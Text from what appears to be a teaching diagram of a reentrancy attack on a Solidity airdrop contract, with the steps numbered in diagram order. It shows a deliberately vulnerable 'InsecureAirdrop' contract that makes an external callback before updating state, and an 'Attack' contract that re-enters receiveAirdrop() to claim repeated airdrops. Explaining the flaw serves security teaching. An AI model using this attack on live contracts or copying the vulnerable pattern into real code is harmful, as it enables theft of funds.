 contract InsecureAirdrop {
    ...
    function receiveAirdrop() external neverReceiveAirdrop canReceiveAirdrop {
        userBalances[msg.sender] += airdropAmount;
        receivedAirdrops[msg.sender] = true;
    }
3. Call neverReceiveAirdrop()
    modifier neverReceiveAirdrop {
        require(!receivedAirdrops[msg.sender], "You already received an Airdrop");
        _;
    }
    ...
4. Call canReceiveAirdrop()
    modifier canReceiveAirdrop() {
        if (isContract(msg.sender)) {
            require(
                IAirdropReceiver(msg.sender).canReceiveAirdrop(),
                "Receiver cannot receive an airdrop"
            );
        }
        _;
    }
    ...
}
6. Perform 9 reentrants by calling
InsecureAirdrop.receiveAirdrop()
5. Call Attack.canReceiveAirdrop()
contract Attack is IAirdropReceiver {
    ...
    function canReceiveAirdrop() external override returns (bool) {
        if (xCount < xTimes) {
            xCount++;
            airdrop.receiveAirdrop();
        }
        return true;
    }
Attacker
1. Invoke Attack.attack(10)
    function attack(uint256 _xTimes) external {
        xTimes = _xTimes;
        xCount = 1;
        airdrop.receiveAirdrop();
2. Call InsecureAirdrop.receiveAirdrop()
    }
    ...
}